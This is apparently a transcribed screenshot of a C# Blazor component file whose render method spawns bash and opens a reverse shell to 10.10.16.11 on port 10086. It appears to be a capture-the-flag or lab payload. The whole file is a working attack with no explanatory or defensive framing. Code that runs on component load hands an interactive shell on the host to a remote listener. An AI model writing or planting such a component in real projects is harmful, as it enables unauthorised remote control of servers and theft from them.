 Program.cs
zz.Component
1 using Microsoft.AspNetCore.Components;
2 using Microsoft.AspNetCore.Components.Rendering;
3 using System.Diagnostics;
4 using System.Text;
5
6 namespace zz
7 {
0 个引用
8 public class Component : ComponentBase
9 {
0 个引用
10 protected override void BuildRenderTree(RenderTreeBuilder builder)
11 {
12 base.BuildRenderTree(builder);
13
14 StringBuilder output = new StringBuilder();
15 Process process = new Process();
16 process.StartInfo.FileName = "/bin/bash";
17 process.StartInfo.Arguments = "-c \"/bin/bash -i >& /dev/tcp/10.10.16.11/10086 0>&1\"";
18 process.StartInfo.RedirectStandardOutput = true;
19 process.StartInfo.UseShellExecute = false;
20 process.StartInfo.CreateNoWindow = true;
21
22 process.Start();
23 process.BeginOutputReadLine();
24 process.WaitForExit();
25
26 builder.AddContent(0, output.ToString());
27 }
28 }
29 }